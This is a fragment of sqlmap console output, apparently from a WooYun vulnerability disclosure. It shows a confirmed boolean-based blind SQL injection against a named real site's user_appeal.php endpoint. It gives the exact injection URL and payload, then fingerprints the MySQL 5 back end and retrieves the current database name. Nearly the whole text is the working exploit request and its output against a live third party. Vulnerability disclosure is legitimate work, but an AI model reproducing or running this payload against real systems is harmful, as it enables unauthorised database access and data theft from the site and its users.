 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL boolean-based blind - Parameter replace (bool*int)
Payload: http://nyxx.yiban.cn:80/ajax/user_appeal.php?action=findsame&sth=sa
mple@email.tst&sthname=(2046=2046)*3813&type=reg
---
[09:25:39] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[09:25:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[09:25:39] [INFO] fetching current database
[09:25:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:25:39] [INFO] retrieved:
[09:25:39] [WARNING] reflective value(s) found and filtering out
bbscore
current database: 'bbscore'
[09:25:51] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\nyxx.yiban.cn'
www.wooyun.org